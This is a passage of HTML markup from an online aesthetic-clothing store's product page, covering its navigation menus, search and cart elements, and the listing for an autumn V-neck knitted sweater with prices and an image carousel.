                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/coquette-aesthetic-clothes/">COQUETTE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/soft-boy-aesthetic/">SOFT BOY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/wednesday-clothes/">WEDNESDAY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/soft-girl-clothes/">SOFT GIRL</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/korean-clothes/">KOREAN</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/art-hoe-clothes/">ART HOE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_134_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_133_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/grunge/"
                        data-collapsible="navPages-133"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        ALT AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-133">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/grunge-aesthetic-clothes/">GRUNGE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/e-girl-clothes/">E-GIRL AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/pastel-goth-clothing/">PASTEL GOTH</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/edgy-aesthetic-clothes/">EDGY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/fairy-grunge-clothes/">FAIRY GRUNGE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_133_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_139_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/core-aesthetic/"
                        data-collapsible="navPages-139"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        CORE AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-139">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/sanriocore-aesthetic/">SANRIOCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/cottagecore-aesthetic-clothes/">COTTAGECORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/kidcore-clothes/">KIDCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/goblincore-clothes/">GOBLINCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/fairycore-clothes/">FAIRYCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/angelcore-aesthetic-clothes/">ANGELCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/grandmacore-aesthetic-clothes/">GRANDMACORE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_139_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_131_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu activePage" data-collapsible="navPages-125"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    WOMEN <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-125" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_125_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_126_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu activePage"
                        href="https://cosmiquestudio.com/top/"
                        data-collapsible="navPages-126"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        TOPS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-126">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/t-shirts/">T-SHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/meme-t-shirts/">MEME T-SHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/crop-tops/">BASIC &amp; CROP TOPS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/shirts-blouses/">SHIRTS &amp; BLOUSES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action activePage" href="https://cosmiquestudio.com/cardigan-sweaters/">CARDIGANS &amp; SWEATERS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/hoodies-sweatshirts/">HOODIES &amp; SWEATSHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/dresses/">DRESSES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/jackets/">JACKETS</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_126_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_127_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/bottom/"
                        data-collapsible="navPages-127"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        BOTTOMS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-127">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/women-shorts/">SHORTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/pants/">PANTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/skirts/">SKIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/women-underwear/">Underwear</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_127_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_125_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/men/">MEN</a>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" data-collapsible="navPages-128"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    ACCESSORIES <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-128" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_128_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_93_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/shoes/">SHOES</a>
                    <div data-content-region="navPages_93_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_112_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/aesthetic-necklaces/">NECKLACES</a>
                    <div data-content-region="navPages_112_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_70_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/phone-case/">PHONE CASES</a>
                    <div data-content-region="navPages_70_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_71_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/socks/">SOCKS</a>
                    <div data-content-region="navPages_71_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_102_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/hats/">HATS</a>
                    <div data-content-region="navPages_102_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_103_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/glasses/">GLASSES</a>
                    <div data-content-region="navPages_103_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_78_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/bags/">BAGS</a>
                    <div data-content-region="navPages_78_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_82_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/belts/">Belts</a>
                    <div data-content-region="navPages_82_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_73_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/watches/">WATCHES</a>
                    <div data-content-region="navPages_73_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_141_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/pins/">PINS</a>
                    <div data-content-region="navPages_141_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_128_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/sale/">SALE</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/faq/">FAQ</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/about-us">About Us</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/customer-reviews/">Customer Reviews</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/track-my-order/">Track My Order</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/privacy-policy/">Privacy Policy</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/refund-return/">Refunds &amp; Returns</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/shipping-delivery/">Shipping / Delivery</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/terms-of-service/">Terms of Service</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/contact-us/">Contact Us</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/blog/">BLOG</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <div class="navPages__navbar-bottom">
        <ul class="navPages-list navPages-list--user">
                <li class="navPages-item">
                    <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>
                    <li class="navPages-item">
                        <a class="navPages-action" href="/login.php">Sign in</a>
                    </li>
                    
                    <li class="navPages-item">
                        <a class="navPages-action" href="/contact-us">CONTACT US</a>
                    </li>
                    
        </ul>
        
        <div class="navPages__social-icons">
            <a rel="nofollow" href="https://www.instagram.com/cosmiquestudio.official/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.pinterest.com/cosmiquestudio/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.tiktok.com/@cosmiquestudio" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.facebook.com/cosmiquestudio/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.youtube.com/channel/UCR4rcTQnWMfk9mPg5GF8H7w" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                    <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/>
                </svg>
            </a>
        </div>
    </div>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">

            <li class="navUser-item navUser-item--menuToggle">
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" aria-controls="menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>
            </li>


        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--wishlist">
            <a class="navUser-action" href="/wishlist.php">
                <i class="navUser-item-icon">
                    <svg><use xlink:href="#icon-heart" /></svg>
                </i>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                 data-cart-preview 
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Bag</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>

            <li class="navUser-item navUser-item--more">
               <!-- <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main"> Berkan- SEO'cunun isteğiyle headerdaki login icona basınca yandan kayarak gelen login panel-->
               <a class="navUser-action navUser-action--more" href="/login.php"> 
                <i class="navUser-item-icon">
                        <svg class="login-icon" width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="7" r="4" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M4 21V17C4 15.8954 4.89543 15 6 15H18C19.1046 15 20 15.8954 20 17V21" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>                            
                    </i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>
    </ul>
</nav>
        </div>

    </div>
</header>

<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>

<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
</div>
        <div class="body" data-currency-code="USD">
     
        <div id="productpage-banner-top">
    </div>

    <div class="container">
        
    <ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/" class="breadcrumb-label">
                    <span>Home</span>
                    <meta content="0" />
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/all-categories/" class="breadcrumb-label">
                    <span>All Categories</span>
                    <meta content="1" />
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/home-page/" class="breadcrumb-label">
                    <span>Home Page</span>
                    <meta content="2" />
                </a>
            </li>
            <li class="breadcrumb is-active">
                <a data-instantload href="https://cosmiquestudio.com/elegant-autumn-v-neck-knitted-sweater/" class="breadcrumb-label">
                    <span>Elegant Autumn V-Neck Knitted Sweater</span>
                    <meta content="3" />
                </a>
            </li>
</ul>


    <div class="productView-container">
        <div>
                

<div class="productView" >
<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">

    <section class="productView-details">

        <div data-content-region="product_below_price--global"></div>
        <div data-content-region="product_below_price"></div>

        <h1 class="productView-title" >Elegant Autumn V-Neck Knitted Sweater</h1>

        <div class="productView-price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$67.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $128.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
             <div class="price-section price-section--saving price" style="display: none;">
                    <span class="price">You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price"> </span>
             </div>
    
            <div id="stamped-badge-widget" class="stamped-product-reviews-badge stamped-main-badge" data-id="1492"></div>
        </div>


        <section class="productView-banner productView-banner--5" id="chiara-productpage-banner5"></section>




        <div class="productView-rating">

            <!-- snippet location product_details -->
        </div>

        
        
    </section>

    <section class="productView-images productView-images--bottom" data-image-gallery>
        <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-1492" data-image-gallery-main data-lightbox-type="photoswipe">
                <li class="productView-imageCarousel-main-item slick-current">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11734/elegant-autumn-v-neck-knitted-sweater-cosmique-studio__96832.1643992692.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11734/elegant-autumn-v-neck-knitted-sweater-cosmique-studio__96832.1643992692.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1492/11734/elegant-autumn-v-neck-knitted-sweater-cosmique-studio__96832.1643992692.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11735/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-2__57426.1643992693.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11735/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-2__57426.1643992693.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1492/11735/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-2__57426.1643992693.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11736/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-3__53796.1643992694.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11736/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-3__53796.1643992694.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1492/11736/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-3__53796.1643992694.jpg?c=1" alt="Elegant Autumn V-Neck Knitted Sweater" title="Elegant Autumn V-Neck Knitted Sweater">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11737/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-4__86170.1643992694.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11737/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-4__86170.1643992694.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1492/11737/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-4__86170.1643992694.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11738/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-5__20849.1643992695.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11738/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-5__20849.1643992695.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1492/11738/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-5__20849.1643992695.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11739/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-6__80055.1643992696.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/1492/11739/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-6__80055.1643992696.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1492/11739/elegant-autumn-v-neck-knitted-sweater-cosmique-studio-6__80055.1643992696.jpg?c=1" alt="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="ELEGANT AUTUMN V-NECK KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
